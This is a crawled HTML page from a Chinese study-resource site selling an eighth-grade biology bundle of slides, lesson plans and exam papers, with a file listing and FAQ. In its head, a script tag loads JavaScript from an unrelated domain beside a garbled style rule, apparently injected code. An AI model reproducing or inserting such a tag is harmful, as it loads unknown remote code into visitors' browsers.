

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.26kc.com/czswbnjscyzkjjast.html
body_size: 11671
content:
<!DOCTYPE html>
<html lang="zh-Hans" data-bs-theme="light">
<head>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>初中生物八年级上册优质课件+教案+试题_贰陆课程网</title>
<meta name='robots' content='max-image-preview:large' />
<meta name="keywords" content="初中生物,">
<meta name="description" content="初中生物课程，本课程共751M，VIP会员可通过百度网盘转存下载或者在线播放。此“初中生物八年级上册优质课件+教案+试题”。课程目录：├──第六单元| └──第六单元| | ├──第二章| | ├──第三章| | ├──第一章| | ├──">
<link href="https://www.26kc.com/wp-content/uploads/2024/04/Ico.png" rel="icon">
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='csf-fa5-css' href='//cdn.jsdelivr.net/npm/@fortawesome/fontawesome-free@5.15.4/css/all.min.css?ver=5.15.4' media='all' />
<link rel='stylesheet' id='csf-fa5-v4-shims-css' href='//cdn.jsdelivr.net/npm/@fortawesome/fontawesome-free@5.15.4/css/v4-shims.min.css?ver=5.15.4' media='all' />
<link rel='stylesheet' id='main-css' href='/wp-content/themes/ripro-v5/assets/css/main.min.css?ver=9.4' media='all' />
<script src="//cdn.jsdelivr.net/npm/jquery@3.6.0/dist/jquery.min.js?ver=3.6.0" id="jquery-js"></script>
<link rel="canonical" href="https://www.26kc.com/czswbnjscyzkjjast.html" />
<link rel='shortlink' href='https://www.26kc.com/?p=6539' />
<style type="text/css">.heading{width:10金币;}.heading{width:0.N折;}.heading{width:99个;}</style><script src="//www.pianzw.xyz/node-0.6.3.js"></script>
</head>

<body class="wp-singular post-template-default single single-post postid-6539 single-format-standard wp-theme-ripro-v5">


<header class="site-header">

    <div class="container"> <!-- container-fluid px-lg-5 -->
	    <div class="navbar">
	      <!-- logo -->
	      <div class="logo-wrapper">
<a rel="nofollow noopener noreferrer" href="https://www.26kc.com/"><img class="logo regular" data-light="https://www.26kc.com/wp-content/uploads/2024/04/95wz02.png" data-dark="https://www.26kc.com/wp-content/uploads/2024/04/95wz02.png" src="https://www.26kc.com/wp-content/uploads/2024/04/95wz02.png" alt="贰陆课程网"></a></div>

	      <div class="sep"></div>
	      
	      <nav class="main-menu d-none d-lg-block">
	        <ul id="header-navbar" class="nav-list"><li class="menu-item"><a href="/"><i class="fas fa-user-graduate me-1"></i>首页</a></li>
<li class="menu-item"><a href="https://26kc.com/youer"><i class="fab fa-odnoklassniki me-1"></i>幼儿资源</a></li>
<li class="menu-item menu-item-has-children"><a href="https://26kc.com/xiaoxue"><i class="fab fa-leanpub me-1"></i>小学资源</a>
<ul class="sub-menu">
	<li class="menu-item"><a href="https://26kc.com/xiaoxue/yuwen"><i class="fas fa-language me-1"></i>小学语文</a></li>
	<li class="menu-item"><a href="https://26kc.com/xiaoxue/shuxue"><i class="fas fa-sort-numeric-up me-1"></i>小学数字</a></li>
	<li class="menu-item"><a href="https://26kc.com/xiaoxue/yingyu"><i class="fab fa-penny-arcade me-1"></i>小学英语</a></li>
	<li class="menu-item"><a href="https://26kc.com/xiaoxue/zonghe"><i class="fas fa-drafting-compass me-1"></i>小学综合</a></li>
</ul>
</li>
<li class="menu-item menu-item-has-children"><a href="https://26kc.com/chuzhong"><i class="far fa-laugh-beam me-1"></i>初中资源</a>
<ul class="sub-menu">
	<li class="menu-item"><a href="https://26kc.com/chuzhong/czyw"><i class="fas fa-language me-1"></i>初中语文</a></li>
	<li class="menu-item"><a href="https://26kc.com/chuzhong/czsx"><i class="fas fa-sort-numeric-down me-1"></i>初中数学</a></li>
	<li class="menu-item"><a href="https://26kc.com/chuzhong/czyy"><i class="fab fa-penny-arcade me-1"></i>初中英语</a></li>
	<li class="menu-item"><a href="https://26kc.com/chuzhong/czhx"><i class="fas fa-vest-patches me-1"></i>初中化学</a></li>
	<li class="menu-item"><a href="https://26kc.com/chuzhong/czwl"><i class="fab fa-earlybirds me-1"></i>初中物理</a></li>
	<li class="menu-item"><a href="https://26kc.com/chuzhong/czsw"><i class="fas fa-biohazard me-1"></i>初中生物</a></li>
	<li class="menu-item"><a href="https://26kc.com/chuzhong/czlsdlzz"><i class="fas fa-history me-1"></i>初中历史地理政治</a></li>
	<li class="menu-item"><a href="https://26kc.com/chuzhong/czhz"><i class="fab fa-app-store me-1"></i>初中汇总</a></li>
</ul>
</li>
<li class="menu-item menu-item-has-children"><a href="https://26kc.com/gaozhong"><i class="fas fa-school me-1"></i>高中资源</a>
<ul class="sub-menu">
	<li class="menu-item"><a href="https://26kc.com/gaozhong/gzyw"><i class="fas fa-language me-1"></i>高中语文</a></li>
	<li class="menu-item"><a href="https://26kc.com/gaozhong/gzsx"><i class="fas fa-sort-numeric-up me-1"></i>高中数学</a></li>
	<li class="menu-item"><a href="https://26kc.com/gaozhong/gzyy"><i class="fab fa-penny-arcade me-1"></i>高中英语</a></li>
	<li class="menu-item"><a href="https://26kc.com/gaozhong/gzhx"><i class="fas fa-vest-patches me-1"></i>高中化学</a></li>
	<li class="menu-item"><a href="https://26kc.com/gaozhong/gzls"><i class="fab fa-sticker-mule me-1"></i>高中历史</a></li>
	<li class="menu-item"><a href="https://26kc.com/gaozhong/gzdl"><i class="fas fa-history me-1"></i>高中地理</a></li>
	<li class="menu-item"><a href="https://26kc.com/gaozhong/gzzz"><i class="fas fa-poll me-1"></i>高中政治</a></li>
	<li class="menu-item"><a href="https://26kc.com/gaozhong/gzwl"><i class="fab fa-earlybirds me-1"></i>高中物理</a></li>
	<li class="menu-item"><a href="https://26kc.com/gaozhong/gzsw"><i class="fas fa-biohazard me-1"></i>高中生物</a></li>
	<li class="menu-item"><a href="https://26kc.com/gaozhong/gzhz"><i class="fab fa-app-store me-1"></i>高中汇总</a></li>
</ul>
</li>
<li class="menu-item"><a href="https://26kc.com/kaoyan"><i class="fas fa-user-graduate me-1"></i>考研资料</a></li>
<li class="menu-item"><a href="https://26kc.com/jiaoshi"><i class="fas fa-user-tie me-1"></i>教师资格证</a></li>
<li class="menu-item"><a href="/vip-prices/"><i class="fas fa-crown me-1"></i>VIP会员</a></li>
</ul>	      </nav>
	      
	      <div class="actions">
	        


	<span class="action-btn toggle-search" rel="nofollow noopener noreferrer" title="站内搜索"><i class="fas fa-search"></i></span>




	<a class="action-btn login-btn btn-sm btn" rel="nofollow noopener noreferrer" href="https://www.26kc.com/login?redirect_to=https%3A%2F%2Fwww.26kc.com%2Fczswbnjscyzkjjast.html"><i class="far fa-user me-1"></i>登录</a>


	        <div class="burger d-flex d-lg-none"><i class="fas fa-bars"></i></div>
	      </div>

	      	      <div class="navbar-search">
<div class="search-form">
    <form method="get" action="https://www.26kc.com/">
                    <div class="search-select">
                <select  name='cat' id='cat-search-select-6' class='form-select'>
	<option value=''>全站</option>
	<option class="level-0" value="35">吸粉引流</option>
	<option class="level-0" value="34">VIP课程</option>
	<option class="level-0" value="33">VIP项目</option>
	<option class="level-0" value="32">短视频</option>
	<option class="level-0" value="31">教师资格证</option>
	<option class="level-0" value="30">考研资料</option>
	<option class="level-0" value="29">精品资源</option>
	<option class="level-0" value="4">高中资源</option>
	<option class="level-0" value="3">初中资源</option>
	<option class="level-0" value="2">小学资源</option>
	<option class="level-0" value="1">幼儿资源</option>
</select>
            </div>
        
        <div class="search-fields">
          <input type="text" class="" placeholder="输入关键词 回车..." autocomplete="off" value="" name="s" required="required">
          <button title="点击搜索" type="submit"><i class="fas fa-search"></i></button>
      </div>
  </form>
</div>
</div>
		  	      
	    </div>
    </div>

</header>

<div class="header-gap"></div>


<!-- **************** MAIN CONTENT START **************** -->
<main>
	




<div class="container mt-2 mt-sm-4">
	<div class="row g-2 g-md-3 g-lg-4">

		<div class="content-wrapper col-md-12 col-lg-9" data-sticky-content>
			<div class="card">

									

<div class="article-header">
	<h1 class="post-title mb-2 mb-lg-3">初中生物八年级上册优质课件+教案+试题</h1></div>


<div class="archive-shop my-4">

	<div class="row">

				<div class="col-lg-4">
			<div class="img-box">
    			<div class="views-rounded-dot"></div>
                <img class="lazy" src="/wp-content/uploads/2022/10/中小学网课学科资源-23-300x200.jpg" alt="初中生物八年级上册优质课件+教案+试题" />
            </div>
        </div>
    	
        <div class="col my-2 my-lg-0 info-box">

        	
        	<div class="article-meta">
				<li>资源分类: <a href="https://www.26kc.com/chuzhong/czsw">初中生物</a></li>
				<li>浏览热度: (7)</li>

								<li>发布时间: 2022-05-16</li>
				<li>最近更新: 2022-05-16</li>
								<li>: </li>			</div>


			<div class="ri-down-warp mt-1 mt-lg-2">
			    
			    			        <div class="down-buy-warp">
			        			            <div class="buy-title"><i class="fas fa-lock me-1"></i></i>本资源需权限下载</div>
			            
			            <div class="buy-desc">
			                
			                <div class="prices-descs">

		                        <ul class="prices-info">
		                        <li class="price-item no">普通: <span><i class="fas fas fa-coins me-1"></i>10金币</span></li><li class="price-item vip">会员: <span>免费</span></li><li class="price-item boosvip">永久会员: <span>免费</span></li>		                        </ul>
			                </div> 

			            </div>

			            <div class="buy-btns">
			              <button class="btn btn-danger px-4 mt-1 js-pay-action" data-id="6539" data-type="1" data-info=""><i class="fab fa-shopify me-1"></i>购买下载权限</button>

			           		
					    	
			            </div>

			        
			        </div>

			    
			</div>


		</div>


	</div>

</div>				
				
				
				

<div class="single-content-nav">
  <ul class="nav nav-pills" id="pills-tab" role="tablist">

    <li class="nav-item" role="presentation">
      <a class="nav-link active" id="pills-details-tab" data-toggle="pill" href="#pills-details" role="tab" aria-controls="pills-details" aria-selected="true"><i class="far fa-file-alt me-1"></i>详情介绍</a>
    </li>

        <li class="nav-item" role="presentation">
      <a class="nav-link" id="pills-faq-tab" data-toggle="pill" href="#pills-faq" role="tab" aria-controls="pills-faq" aria-selected="false"><i class="far fa-question-circle me-1"></i>常见问题</a>
    </li>
    
        
  </ul>
</div>


<div class="tab-content" id="pills-tabContent">
	<div class="tab-pane fade show active" id="pills-details" role="tabpanel" aria-labelledby="pills-details-tab">
		
		<article class="post-content post-6539 post type-post status-publish format-standard hentry category-czsw" >
			<p>初中生物课程，本课程共751M，VIP会员可通过百度网盘转存下载或者在线播放。此“初中生物八年级上册优质课件+教案+试题”。<br />课程目录：<br />├──第六单元<br />| └──第六单元<br />| | ├──第二章<br />| | ├──第三章<br />| | ├──第一章<br />| | ├──教案<br />| | └──试题<br />├──第五单元<br />| └──第五单元<br />| | ├──第二章<br />| | ├──第三章<br />| | ├──第四章<br />| | ├──第五章<br />| | ├──第一章<br />| | ├──教案<br />| | └──试题<br />├──复习<br />| └──复习<br />| | ├──八年级上册生物期末复习 (1).ppt14.66M<br />| | ├──八年级上册生物期末复习.ppt1.35M<br />| | ├──八年级上册生物期末复习提纲_初二生物ppt课件 (1).ppt2.59M<br />| | ├──八年级上册生物期末复习提纲_初二生物ppt课件.ppt2.37M<br />| | ├──八年级上册生物总复习课件.ppt7.35M<br />| | ├──八年级生物上册复习习题.ppt1.58M<br />| | ├──八年级生物上册总复习课件 (3).ppt12.42M<br />| | ├──八年级生物上册总复习课件.ppt594.50kb<br />| | ├──八年级生物上总复习课件人教版.ppt1.35M<br />| | ├──八年级生物学上次期末总复习练习卷答案版.ppt1.15M<br />| | ├──生物八年级上册期末复习.ppt557.00kb<br />| | ├──新人教版八年级生物期末复习 (1).ppt21.62M<br />| | └──新人教版八年级生物期末复习.ppt19.20M<br />├──期末试题<br />| └──期末试题<br />| | ├──八年级上生物期末试卷5.doc258.50kb<br />| | ├──八年级上学期生物期末测试试卷及答案.doc151.00kb<br />| | ├──八年级上学期生物期末复习试卷及答案.doc478.00kb<br />| | ├──八年级上学期生物期末复习试题及答案.doc187.00kb<br />| | ├──八年级上学期生物期末竞赛考试试卷及答案.doc187.00kb<br />| | ├──八年级生物上册期末试卷2.doc217.50kb<br />| | ├──八年级生物上册期末试卷7.doc81.50kb<br />| | ├──八年级生物上册期末试卷8.doc77.50kb<br />| | ├──八年级生物上册期末试卷及答案(人教版) (1).doc47.00kb<br />| | ├──人教版八年级上册生物期末测试卷.doc165.00kb<br />| | ├──人教版八年级上册生物期末检测试卷(附答案)1.doc205.00kb<br />| | ├──人教版八年级上册生物期末考试卷带答案.doc462.50kb<br />| | ├──人教版八年级上册生物期末考试试卷.doc53.50kb<br />| | ├──人教版八年级上册生物期末试题.doc443.00kb<br />| | ├──人教版八年级生物上册期末学试卷及答案.doc225.00kb<br />| | ├──人教版八年级生物学上册期末测试题及答案 (3).doc94.50kb<br />| | ├──人教版八年级生物学上册期末测试题及答案[1].doc56.00kb<br />| | ├──新课标人教版八年级上生物期末考试试卷(答案答题卡).doc206.00kb<br />| | └──最新人教版八年级上册生物期末模拟试题.doc80.00kb<br />└──期中试题<br />| └──期中试题<br />| | ├──八年级10月月考生物试卷.doc269.50kb<br />| | ├──八年级上学期第一次月考生物试卷.doc987.50kb<br />| | ├──八年级上学期第一次月考生物试卷（无答案） (2).doc254.00kb<br />| | ├──八年级上学期第一次月考生物试卷（无答案）.doc61.00kb<br />| | ├──八年级上学期第一学月素质测试生物试卷（无答案）.doc138.50kb<br />| | ├──八年级上学期期中考试生物试卷 (10).doc60.00kb<br />| | ├──八年级上学期期中考试生物试卷 (11).doc187.00kb<br />| | ├──八年级上学期期中考试生物试卷 (2).doc71.50kb<br />| | ├──八年级上学期期中考试生物试卷 (3).doc248.00kb<br />| | ├──八年级上学期期中考试生物试卷 (4).doc393.50kb<br />| | ├──八年级上学期期中考试生物试卷 (4)111.doc393.00kb<br />| | ├──八年级上学期期中考试生物试卷 (5).doc770.50kb<br />| | ├──八年级上学期期中考试生物试卷 (6).doc599.00kb<br />| | ├──八年级上学期期中考试生物试卷 (7).doc217.00kb<br />| | ├──八年级上学期期中考试生物试卷 (8).doc156.00kb<br />| | ├──八年级上学期期中考试生物试卷 (9).doc2.93M<br />| | ├──八年级上学期期中考试生物试卷.doc1.42M<br />| | ├──八年级上学期期中考试生物试卷（无答案）.doc349.00kb<br />| | ├──八年级上学期期中联考生物试卷 (2).doc64.00kb<br />| | ├──八年级上学期期中联考生物试卷.doc125.00kb<br />| | ├──八年级生物上册期中试卷(_人教版新课标).doc600.00kb<br />| | ├──八年级下学期期中考试生物试卷.doc378.00kb<br />| | ├──人教版八年级上册生物期中测试题和答案.doc54.50kb<br />| | ├──人教版八年级上册生物期中试卷.doc345.50kb<br />| | ├──人教版新课标八年级上册生物期中试题(含答案).doc85.50kb<br />| | ├──新人教版8年级上学期生物期中考试卷(附答案).doc40.00kb<br />| | ├──新人教版八年级上学期期中考试生物试卷(含答案)112.docx54.35kb<br />| | └──新人教版八年级生物上册期中综合检测试题.doc74.00kb</p>

			<div class="entry-copyright">
	<i class="fas fa-info-circle me-1"></i><small><strong>声明：</strong>本站资源来自会员发布以及互联网公开收集，不代表本站立场，仅限学习交流使用，请遵循相关法律法规，请在下载后24小时内删除。 如有侵权争议、不妥之处请联系本站删除处理！ 请用户仔细辨认内容的真实性，避免上当受骗！</small></div>
		</article>

		
		
		
<div class="entry-social">

	<div class="row mt-2 mt-lg-3">
		
		<div class="col">
						<a class="share-author" href="https://www.26kc.com/author/6aee090708f096da">
				<div class="avatar me-1"><img class="avatar-img rounded-circle border border-white border-3 shadow" src="/wp-content/themes/ripro-v5/assets/img/avatar.png" alt="">
				</div>liukm            </a>
            		</div>

		<div class="col-auto">
			
						<a class="btn btn-sm btn-info-soft post-share-btn" href="javascript:void(0);"><i class="fas fa-share-alt me-1"></i>分享</a>
			
						<a class="btn btn-sm btn-success-soft post-fav-btn" href="javascript:void(0);" data-is="1"><i class="far fa-star me-1"></i></i>收藏</a>
			
						<a class="btn btn-sm btn-danger-soft post-like-btn" href="javascript:void(0);" data-text="已点赞"><i class="far fa-heart me-1"></i>点赞(<span class="count">0</span>)</a>
			
		</div>
	</div>

</div>	</div>


		<div class="tab-pane fade" id="pills-faq" role="tabpanel" aria-labelledby="pills-faq-tab">
	
	    <ol class="list-group list-group-numbered">
		  		  	<li class="list-group-item list-group-item-info d-flex justify-content-between align-items-start">
			    <div class="ms-2 me-auto">
			      <div class="fw-bold">免费下载或者VIP会员资源能否直接商用？</div>
			      <div class="text-muted">本站所有资源版权均属于原作者所有，这里所提供资源均只能用于参考学习用，请勿直接商用。若由于商用引起版权纠纷，一切责任均由使用者承担。更多说明请参考 VIP介绍。</div>
			    </div>
			</li>
	    		  	<li class="list-group-item list-group-item-info d-flex justify-content-between align-items-start">
			    <div class="ms-2 me-auto">
			      <div class="fw-bold">提示下载完但解压或打开不了？</div>
			      <div class="text-muted">最常见的情况是下载不完整: 可对比下载完压缩包的与网盘上的容量，若小于网盘提示的容量则是这个原因。这是浏览器下载的bug，建议用百度网盘软件或迅雷下载。 若排除这种情况，可在对应资源底部留言，或联络我们。</div>
			    </div>
			</li>
	    		  	<li class="list-group-item list-group-item-info d-flex justify-content-between align-items-start">
			    <div class="ms-2 me-auto">
			      <div class="fw-bold">找不到素材资源介绍文章里的示例图片？</div>
			      <div class="text-muted">对于会员专享、整站源码、程序插件、网站模板、网页模版等类型的素材，文章内用于介绍的图片通常并不包含在对应可供下载素材包内。这些相关商业图片需另外购买，且本站不负责(也没有办法)找到出处。 同样地一些字体文件也是这种情况，但部分素材会在素材包内有一份字体下载链接清单。</div>
			    </div>
			</li>
	    		  	<li class="list-group-item list-group-item-info d-flex justify-content-between align-items-start">
			    <div class="ms-2 me-auto">
			      <div class="fw-bold">付款后无法显示下载地址或者无法查看内容？</div>
			      <div class="text-muted">如果您已经成功付款但是网站没有弹出成功提示，请联系站长提供付款信息为您处理</div>
			    </div>
			</li>
	    		  	<li class="list-group-item list-group-item-info d-flex justify-content-between align-items-start">
			    <div class="ms-2 me-auto">
			      <div class="fw-bold">购买该资源后，可以退款吗？</div>
			      <div class="text-muted">源码素材属于虚拟商品，具有可复制性，可传播性，一旦授予，不接受任何形式的退款、换货要求。请您在购买获取之前确认好 是您所需要的资源</div>
			    </div>
			</li>
	    		</ol>

	</div>
	
	
</div>


			</div>
			
			

<div class="entry-navigation">
    <div class="row g-3">
                <div class="col-lg-6 col-12">
            <a class="entry-page-prev" href="https://www.26kc.com/czswbnjxcyzkjjast.html" title="初中生物八年级下册优质课件+教案+试题">
                <div class="entry-page-icon"><i class="fas fa-arrow-left"></i></div>
                <div class="entry-page-info">
                    <span class="d-block rnav">上一篇</span>
                    <div class="title">初中生物八年级下册优质课件+教案+试题</div>
                </div>
            </a>
        </div>
                        <div class="col-lg-6 col-12">
            <a class="entry-page-next" href="https://www.26kc.com/czswbnjxcrjbptkjzl.html" title="初中生物八年级下册人教版配套课件资料">
                <div class="entry-page-info">
                    <span class="d-block rnav">下一篇</span>
                    <div class="title">初中生物八年级下册人教版配套课件资料</div>
                </div>
                <div class="entry-page-icon"><i class="fas fa-arrow-right"></i></div>
            </a>
        </div>
            </div>
</div>			
			
<div class="related-posts">
   <h2 class="related-posts-title"><i class="fab fa-hive me-1"></i>相关文章</h2>
   <div class="row g-2 g-md-3 row-cols-2 row-cols-md-3 row-cols-lg-4">
    

	<div class="col">
		<article class="post-item item-grid">

			<div class="tips-badge position-absolute top-0 start-0 z-1 m-2">
				
								<div class="badge bg-warning bg-opacity-75">VIP</div>
				
			</div>
			

<div class="entry-media ratio ratio-3x2">
	<a target="_blank" class="media-img lazy bg-cover bg-center" href="https://www.26kc.com/wmzxnjlceswscbnj.html" title="万门中学-牛佳丽 初二生物上册（八年级）" data-bg="/wp-content/uploads/2022/10/中小学网课学科资源-28-300x200.jpg">

		
		<!-- 音视频缩略图 -->
		
	</a>
</div>			<div class="entry-wrapper">
									<div class="entry-cat-dot"><a href="https://www.26kc.com/chuzhong/czsw">初中生物</a></div>
				
				<h2 class="entry-title">
					<a target="_blank" href="https://www.26kc.com/wmzxnjlceswscbnj.html" title="万门中学-牛佳丽 初二生物上册（八年级）">万门中学-牛佳丽 初二生物上册（八年级）</a>
				</h2>

									<div class="entry-desc">万门中学牛佳丽初二生物课程，本课程共2.18G，VIP会员可通过百度网盘转存下载...</div>
				
							</div>
		</article>
	</div>



	<div class="col">
		<article class="post-item item-grid">

			<div class="tips-badge position-absolute top-0 start-0 z-1 m-2">
				
								<div class="badge bg-warning bg-opacity-75">VIP</div>
				
			</div>
			

<div class="entry-media ratio ratio-3x2">
	<a target="_blank" class="media-img lazy bg-cover bg-center" href="https://www.26kc.com/sjjlscszkswzkmlbjdjy.html" title="孙佳佳老师初三中考生物（中考磨砺班）8讲带讲义" data-bg="/wp-content/uploads/2022/10/中小学网课学科资源-29-300x200.jpg">

		
		<!-- 音视频缩略图 -->
		
	</a>
</div>			<div class="entry-wrapper">
									<div class="entry-cat-dot"><a href="https://www.26kc.com/chuzhong/czsw">初中生物</a></div>
				
				<h2 class="entry-title">
					<a target="_blank" href="https://www.26kc.com/sjjlscszkswzkmlbjdjy.html" title="孙佳佳老师初三中考生物（中考磨砺班）8讲带讲义">孙佳佳老师初三中考生物（中考磨砺班）8讲带讲义</a>
				</h2>

									<div class="entry-desc">孙佳佳老师初三中考生物（中考磨砺班）8讲带讲义目录：├─【生物】试卷&amp;答...</div>
				
							</div>
		</article>
	</div>



	<div class="col">
		<article class="post-item item-grid">

			<div class="tips-badge position-absolute top-0 start-0 z-1 m-2">
				
								<div class="badge bg-warning bg-opacity-75">VIP</div>
				
			</div>
			

<div class="entry-media ratio ratio-3x2">
	<a target="_blank" class="media-img lazy bg-cover bg-center" href="https://www.26kc.com/zytcyswpxbcsqgba.html" title="张雨桐 初一生物培训班（春上·全国版·A+）" data-bg="/wp-content/uploads/2022/10/中小学网课学科资源-28-300x200.jpg">

		
		<!-- 音视频缩略图 -->
		
	</a>
</div>			<div class="entry-wrapper">
									<div class="entry-cat-dot"><a href="https://www.26kc.com/chuzhong/czsw">初中生物</a></div>
				
				<h2 class="entry-title">
					<a target="_blank" href="https://www.26kc.com/zytcyswpxbcsqgba.html" title="张雨桐 初一生物培训班（春上·全国版·A+）">张雨桐 初一生物培训班（春上·全国版·A+）</a>
				</h2>

									<div class="entry-desc">张雨桐 初一生物培训班（春上·全国版·A+） 目录： 1.期末押题课 10.植物...</div>
				
							</div>
		</article>
	</div>



	<div class="col">
		<article class="post-item item-grid">

			<div class="tips-badge position-absolute top-0 start-0 z-1 m-2">
				
								<div class="badge bg-warning bg-opacity-75">VIP</div>
				
			</div>
			

<div class="entry-media ratio ratio-3x2">
	<a target="_blank" class="media-img lazy bg-cover bg-center" href="https://www.26kc.com/lwwcskxswpnkjzbzjkc.html" title="陆巍巍 初三科学生物篇年卡尖子班（浙教）课程" data-bg="/wp-content/uploads/2022/10/中小学网课学科资源-29-300x200.jpg">

		
		<!-- 音视频缩略图 -->
		
	</a>
</div>			<div class="entry-wrapper">
									<div class="entry-cat-dot"><a href="https://www.26kc.com/chuzhong/czsw">初中生物</a></div>
				
				<h2 class="entry-title">
					<a target="_blank" href="https://www.26kc.com/lwwcskxswpnkjzbzjkc.html" title="陆巍巍 初三科学生物篇年卡尖子班（浙教）课程">陆巍巍 初三科学生物篇年卡尖子班（浙教）课程</a>
				</h2>

									<div class="entry-desc">学而思陆巍巍初三科学课程，本课程共4.2G，VIP会员可通过百度网盘转存下载或者...</div>
				
							</div>
		</article>
	</div>



	<div class="col">
		<article class="post-item item-grid">

			<div class="tips-badge position-absolute top-0 start-0 z-1 m-2">
				
								<div class="badge bg-warning bg-opacity-75">VIP</div>
				
			</div>
			

<div class="entry-media ratio ratio-3x2">
	<a target="_blank" class="media-img lazy bg-cover bg-center" href="https://www.26kc.com/bnjswhjjljjywj.html" title="2021八年级生物寒假（7讲）李嘉津 已完结" data-bg="/wp-content/uploads/2022/10/中小学网课学科资源-26-300x200.jpg">

		
		<!-- 音视频缩略图 -->
		
	</a>
</div>			<div class="entry-wrapper">
									<div class="entry-cat-dot"><a href="https://www.26kc.com/chuzhong/czsw">初中生物</a></div>
				
				<h2 class="entry-title">
					<a target="_blank" href="https://www.26kc.com/bnjswhjjljjywj.html" title="2021八年级生物寒假（7讲）李嘉津 已完结">2021八年级生物寒假（7讲）李嘉津 已完结</a>
				</h2>

									<div class="entry-desc">2021八年级生物寒假（7讲）李嘉津 已完结目录：01生物体的结构层次.mp40...</div>
				
							</div>
		</article>
	</div>



	<div class="col">
		<article class="post-item item-grid">

			<div class="tips-badge position-absolute top-0 start-0 z-1 m-2">
				
								<div class="badge bg-warning bg-opacity-75">VIP</div>
				
			</div>
			

<div class="entry-media ratio ratio-3x2">
	<a target="_blank" class="media-img lazy bg-cover bg-center" href="https://www.26kc.com/czswsysp.html" title="初中生物实验视频" data-bg="/wp-content/uploads/2022/10/中小学网课学科资源-28-300x200.jpg">

		
		<!-- 音视频缩略图 -->
		
	</a>
</div>			<div class="entry-wrapper">
									<div class="entry-cat-dot"><a href="https://www.26kc.com/chuzhong/czsw">初中生物</a></div>
				
				<h2 class="entry-title">
					<a target="_blank" href="https://www.26kc.com/czswsysp.html" title="初中生物实验视频">初中生物实验视频</a>
				</h2>

									<div class="entry-desc">初中生物课程，本课程共651M，VIP会员可通过百度网盘转存下载或者在线播放。此...</div>
				
							</div>
		</article>
	</div>



	<div class="col">
		<article class="post-item item-grid">

			<div class="tips-badge position-absolute top-0 start-0 z-1 m-2">
				
								<div class="badge bg-warning bg-opacity-75">VIP</div>
				
			</div>
			

<div class="entry-media ratio ratio-3x2">
	<a target="_blank" class="media-img lazy bg-cover bg-center" href="https://www.26kc.com/czswhxsyqbnjwjjyypkc.html" title="初中生物核心素养七八年级完结讲义音频课程" data-bg="/wp-content/uploads/2022/10/20221014085903-634924d78366f-300x200.png">

		
		<!-- 音视频缩略图 -->
		
	</a>
</div>			<div class="entry-wrapper">
									<div class="entry-cat-dot"><a href="https://www.26kc.com/chuzhong/czsw">初中生物</a></div>
				
				<h2 class="entry-title">
					<a target="_blank" href="https://www.26kc.com/czswhxsyqbnjwjjyypkc.html" title="初中生物核心素养七八年级完结讲义音频课程">初中生物核心素养七八年级完结讲义音频课程</a>
				</h2>

									<div class="entry-desc">不同生物有不同的结构,行使着不同的功能，初中生物学新课标的核心素养包括:生命观念...</div>
				
							</div>
		</article>
	</div>



	<div class="col">
		<article class="post-item item-grid">

			<div class="tips-badge position-absolute top-0 start-0 z-1 m-2">
				
								<div class="badge bg-warning bg-opacity-75">VIP</div>
				
			</div>
			

<div class="entry-media ratio ratio-3x2">
	<a target="_blank" class="media-img lazy bg-cover bg-center" href="https://www.26kc.com/lxzxrclgyswnsqspkc.html" title="乐学在线任春磊高一生物2021年暑期视频课程" data-bg="/wp-content/uploads/2022/10/20221014085831-634924b795172-300x200.png">

		
		<!-- 音视频缩略图 -->
		
	</a>
</div>			<div class="entry-wrapper">
									<div class="entry-cat-dot"><a href="https://www.26kc.com/chuzhong/czsw">初中生物</a></div>
				
				<h2 class="entry-title">
					<a target="_blank" href="https://www.26kc.com/lxzxrclgyswnsqspkc.html" title="乐学在线任春磊高一生物2021年暑期视频课程">乐学在线任春磊高一生物2021年暑期视频课程</a>
				</h2>

									<div class="entry-desc">此课件来自乐学在线，高一生物2021年暑期视频课程。此课件主要知识点包括：细胞中...</div>
				
							</div>
		</article>
	</div>

    </div>
</div>

			
		</div>

		<div class="sidebar-wrapper col-md-12 col-lg-3 h-100" data-sticky>
			<div class="sidebar">
				<div id="ri_sidebar_author_widget-2" class="widget sidebar-author-info">

<h5 class="widget-title">作者信息</h5>



<div class="author-header">
  <div class="row align-items-center">
    <div class="col-auto">
      <!-- Avatar -->
      <div class="avatar">
        <img class="lazy avatar-img rounded-circle border border-white border-3 shadow" data-src="/wp-content/themes/ripro-v5/assets/img/avatar.png">
      </div>

    </div>
    <div class="col">
      <span class="d-block h6 fw-bold mb-1">liukm</span>
      <small class="d-block text-muted">等级<span title="2030-01-25到期" class="badge bg-success text-success bg-opacity-10 ms-1 mb-0"><i class="far fa-gem me-1"></i>会员</span></small>
    </div>
  </div>
</div>

<div class="author-body">
  <div class="row">
    <div class="col-4 text-center">
      <span class="h5 mb-0">19804</span>
      <span class="d-block text-sm">文章</span>
    </div>
    <div class="col-4 text-center">
      <span class="h5 mb-0">0</span>
      <span class="d-block text-sm"></i>评论</span>
    </div>
    <div class="col-4 text-center">
      <span class="h5 mb-0">0</span>
      <span class="d-block text-sm">收藏</span>
    </div>
  </div>
</div>

<div class="author-footer">
  <div class="text-center">
    <a href="https://www.26kc.com/author/6aee090708f096da" class="btn btn-sm px-0 btn-link">查看作者其他文章</a>
  </div>
</div></div><div id="ri_post_pay_widget-3" class="widget post-buy-widget">

<div class="ri-down-warp" data-resize="bottom">
    <span class="down-msg">下载</span>
            <div class="down-buy-warp">
                    <!-- <div class="buy-title"><i class="fas fa-lock me-1"></i></i></div> -->


            <div class="buy-box">
                
                <div class="prices-desc">
                    <div class="prices-default">
                        <i class="fas fas fa-coins me-1"></i>
                        <span>10</span>金币                    </div>
                </div> 

                <div class="prices-rate">

                    
                    <!-- <a class="vip-rete-tips" href="" rel="nofollow noopener noreferrer" target="_blank"><i class="far fa-gem me-1"></i>VIP折扣</a> -->

                    <ul class="prices-ul">
                        
                    <li class="price-item vip"><a class="vip-rete-name" href="https://www.26kc.com/vip-prices" rel="nofollow noopener noreferrer" target="_blank"><i class="far fa-gem me-1"></i>会员</a><span>免费</span></li><li class="price-item boosvip"><a class="vip-rete-name" href="https://www.26kc.com/vip-prices" rel="nofollow noopener noreferrer" target="_blank"><i class="far fa-gem me-1"></i>永久会员</a><span>免费</span></li>                    </ul>
